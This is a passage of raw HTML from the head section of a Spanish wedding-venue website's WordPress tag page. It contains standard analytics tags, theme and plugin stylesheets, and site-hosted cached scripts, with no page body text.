

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://romeosyjulietas.es/tag/espacios-para-bodas-con-encanto/
body_size: 15149
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<!-- Global site tag (gtag.js) - Google Analytics Nuevo-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-25272384-49"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-25272384-49');
</script>
<!-- Global site tag (gtag.js) - Google Analytics Viejo-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127799514-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-127799514-1');
</script>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://romeosyjulietas.es/xmlrpc.php"/>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<title>Espacios para bodas con encanto &#8211; Romeos y Julietas</title>
<script type="application/javascript">var mkdCoreAjaxUrl = "https://romeosyjulietas.es/wp-admin/admin-ajax.php"</script><script type="application/javascript">var MikadoAjaxUrl = "https://romeosyjulietas.es/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Romeos y Julietas &raquo; Feed" href="https://romeosyjulietas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Romeos y Julietas &raquo; Feed de los comentarios" href="https://romeosyjulietas.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Romeos y Julietas &raquo; Etiqueta Espacios para bodas con encanto del feed" href="https://romeosyjulietas.es/tag/espacios-para-bodas-con-encanto/feed/" />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='twb-global-css' href='https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sbr_styles-css' href='https://romeosyjulietas.es/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://romeosyjulietas.es/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://romeosyjulietas.es/wp-includes/css/dist/block-library/style.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//romeosyjulietas.es/wp-content/cache/wpfc-minified/ermvwspp/2dt78.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://romeosyjulietas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ctf_styles-css' href='https://romeosyjulietas.es/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://romeosyjulietas.es/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.21.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='foobox-free-min-css' href='https://romeosyjulietas.es/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.28' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://romeosyjulietas.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//romeosyjulietas.es/wp-content/cache/wpfc-minified/7wr4rt57/2dyh6.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<!-- <link rel='stylesheet' id='cff-css' href='https://romeosyjulietas.es/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sb-font-awesome-css' href='https://romeosyjulietas.es/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://romeosyjulietas.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1716904913' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fleur_mikado_default_style-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/style.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='childstyle-css' href='https://romeosyjulietas.es/wp-content/themes/fleur-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fleur_mikado_modules_plugins-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/plugins.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://romeosyjulietas.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://romeosyjulietas.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fleur_mikado_modules-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/modules.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//romeosyjulietas.es/wp-content/cache/wpfc-minified/9mjahesk/2dt78.css" media="all"/>
<style id='fleur_mikado_modules-inline-css' type='text/css'>
.mkd-logo-wrapper a {height: 74px !important;} 
.mkd-light-header .mkd-page-header>div:not(.mkd-sticky-header)
.mkd-main-menu>ul>li>a  {color: #000000;}
.mkd-right-border, .mkd-left-border {display:none;} 
.mkd-static-text-slider-holder .mkd-static-text-slider-text-holder {background-color: unset;}
.mkd-static-text-slider-text-inner h3 {background-image:url("https://romeosyjulietas.es/wp-content/uploads/2018/01/faldon-titulo.png"); background-repeat: no-repeat; background-size: 75%; background-position-x: left; background-position-y: bottom; height: 150px; line-height: 1.7em;word-spacing: 10px;}
.mkd-two-columns-66-33 {display:none;} 
.mkd-content {margin-top:0px !important;}
/*.mkd-page-footer {display:none;} */
.mkd-post-title {font-family: Playfair Display !important;} 
.mkd-post-info-date {display:none !important;} 
.mkd-header-centered .mkd-logo-area .mkd-logo-wrapper {padding: 15px 0px 5px 0px;}
.woocommerce ul.products .product .mkd-product-list-product-title {margin-bottom: 40px !important;} 
.mkd-content .mkd-content-inner>.mkd-container>.mkd-container-inner {padding: 30px 0 !important;} 
.mkd-post-info {display:none !important;} 
ul.easy-pinterest ol {padding: 0px !important; width: 92px !important;; height: 92px !important;; margin: 0px 4px 10px 4px !important;; background: #f9f8f5 !important;}
ul.easy-pinterest {width: 100% !important;}
.mkd-static-text-slider-images-holder .flex-direction-nav {display:none !important;} 
.mkd-blog-single-navigation {margin-top: 20px;}
.woocommerce input[type=button], .woocommerce-page input[type=button], input[type=submit] {background-color: #777777;padding: 10px 25px;font-family: inherit;font-size: 15px;border: 0px !important;color: #ffffff;}
.es_textbox_class {width: 93%;border: 1px solid #cccccc;height: 30px;font-family: inherit;font-size: 15px;padding: 0px 10px;color: #777777;}
.wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea {padding: 10px 10px 10px;}
.mkd-woocommerce-page ul.products .product, .woocommerce ul.products .product {text-align: left !important;} 
.woocommerce ul.products .product .mkd-product-list-product-title {margin-bottom: 40px !important;}
.woocommerce-Price-amount {display: none !important;}
.mkd-top-bar {padding-top: 8px;}
.lang-item {display: inline; border-right: 1px solid #cccccc; padding: 0px 10px 0px 10px;}
.mkd-woocommerce-page .price, .woocommerce .price {display:none;}
.single-product .mkd-single-product-summary .summary.entry-summary .mkd-social-share-holder.mkd-list:before {content: 'Compartir';}
.single-product .mkd-single-product-summary .product_meta {display:none !important;}
.mkd-footer-bottom-holder {color: #999999!important;height: 65px!important;}
.single-product .mkd-content-inner {padding-bottom: 0px!important;}
a[data-product_id="11793"] {    color: #4a3e5a;
opacity: 0;
min-width: 89px;
position: absolute;
bottom: 12px;
left: 15px;
font-weight: 700;
-webkit-transition: opacity .3s ease,-webkit-transform 0s .3s;
transition: opacity .3s ease,transform 0s .3s;
-webkit-transform: translateY(100%);
-moz-transform: translateY(100%);
transform: translateY(100%);
}
.woocommerce ul.products .product:hover a[data-product_id="11793"] {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0);
-webkit-transition: all .2s;
-moz-transition: all .2s;
transition: all .2s;
}
#nav-menu-item-14083 {display:none !important;}
a.mkd-btn.mkd-btn-small.mkd-btn-outline.ajax_add_to_cart.product_type_simple.mkd-btn-hover-solid {    
color: #4a3e5a;
opacity: 0;
min-width: 89px;
position: absolute;
bottom: 12px;
left: 15px;
font-weight: 700;
-webkit-transition: opacity .3s ease,-webkit-transform 0s .3s;
transition: opacity .3s ease,transform 0s .3s;
-webkit-transform: translateY(100%);
-moz-transform: translateY(100%);
transform: translateY(100%);
}
.woocommerce ul.products .product:hover a.mkd-btn.mkd-btn-small.mkd-btn-outline.ajax_add_to_cart.product_type_simple.mkd-btn-hover-solid {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0);
-webkit-transition: all .2s;
-moz-transition: all .2s;
transition: all .2s;
}
.single-product .mkd-single-product-summary .summary.entry-summary .mkd-social-share-holder.mkd-list {margin-top: 25px;}
.wc-bacs-bank-details-heading {line-height: 24px; font-size: 20px; text-align: left; font-weight: 400; color: #000; margin: 0 0 15px;font-family: Raleway,sans-serif;text-transform:unset;}
.xlwcty_thankyou-template-default .wc-bacs-bank-details-account-name {font-size: 15px!important; line-height: 1.7333em; color: grey; font-weight: 400; overflow-x: hidden!important; -webkit-font-smoothing: antialiased; font-family: Raleway,sans-serif;}
.xlwcty_thankyou-template-default  .woocommerce-Price-amount {display: unset!important;}
input.mkd-btn.mkd-btn-medium.mkd-btn-solid.mkd-btn-hover-outline {background-color: #f4f4f4!important; color: #000000;}
.woocommerce-cart .mkd-btn-text {font-size: 15px!important;}
.woocommerce-checkout .woocommerce-checkout-payment li label img {width: 51px;margin: 5px 20px;}
.woocommerce-checkout h3 {font-size: 30px!important;}
.mkd-woocommerce-page .woocommerce-error, .mkd-woocommerce-page .woocommerce-info, .mkd-woocommerce-page .woocommerce-message {margin-bottom: 50px!important}
.mkd-woocommerce-page .mkd-btn.mkd-btn-outline {color: #ffffff; background-color: #000000;}
.mkd-woocommerce-page .mkd-btn.mkd-btn-outline:hover {color: #000000; background-color: #ffffff;}
@media only screen and (max-width: 767px) {.mkd-static-text-slider-holder .mkd-static-text-slider-text-holder {padding: 15px!important;}}
@media only screen and (min-width: 768px) and (max-width: 1024px) {.mkd-static-text-slider-holder .mkd-static-text-slider-text-holder {.mkd-static-text-slider-text-inner h3 {height: 110px;}}
.single-post .mkd-content .mkd-content-inner>.mkd-container, .single-post .mkd-content .mkd-content-inner>.mkd-full-width {background-color: #f9f8f5!important;}
</style>
<!-- <link rel='stylesheet' id='fleur_mikado_blog-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/blog.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mkd_font_awesome-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/font-awesome/css/font-awesome.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mkd_font_elegant-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/elegant-icons/style.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mkd_ion_icons-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/ion-icons/css/ionicons.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mkd_linea_icons-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/linea-icons/style.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mkd_linear_icons-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/linear-icons/style.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mkd_simple_line_icons-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/simple-line-icons/simple-line-icons.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mkd_dripicons-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/dripicons/dripicons.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fleur_mikado_style_dynamic-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/style_dynamic.css?ver=1585579070' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fleur_mikado_modules_responsive-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/modules-responsive.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fleur_mikado_blog_responsive-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/blog-responsive.min.css?ver=2bb4257dc009fdb19a6632574dd995d8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fleur_mikado_style_dynamic_responsive-css' href='https://romeosyjulietas.es/wp-content/themes/fleur/assets/css/style_dynamic_responsive.css?ver=1585579070' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://romeosyjulietas.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//romeosyjulietas.es/wp-content/cache/wpfc-minified/fgxb9hsh/2dt78.css" media="all"/>
<link rel='stylesheet' id='fleur_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpgdprc-front-css-css' href='https://romeosyjulietas.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1707317145' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//romeosyjulietas.es/wp-content/cache/wpfc-minified/f10mh90j/2dt78.css" media="all"/>
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script src='//romeosyjulietas.es/wp-content/cache/wpfc-minified/7jq4vohx/2dt78.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script> -->
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"07035db144","ajax_url":"https:\/\/romeosyjulietas.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/romeosyjulietas.es\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/romeosyjulietas.es\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"07035db144","ajax_url":"https:\/\/romeosyjulietas.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/romeosyjulietas.es\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/romeosyjulietas.es\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script src='//romeosyjulietas.es/wp-content/cache/wpfc-minified/8mkrdi2n/2dt78.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script> -->
